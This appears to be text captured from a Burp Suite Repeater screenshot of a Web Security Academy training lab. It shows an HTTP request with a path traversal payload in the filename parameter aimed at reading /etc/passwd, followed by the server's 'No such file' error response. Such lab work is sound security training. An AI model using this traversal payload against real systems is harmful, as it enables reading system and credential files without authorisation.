 Send Cancel < > Target: https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0a75003c04b055e081f8e3d2003600f8.web-security-academy.net
3 Cookie: session=tQNyXYE7iawoCXy8x3sqbzfFxerH9RBV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights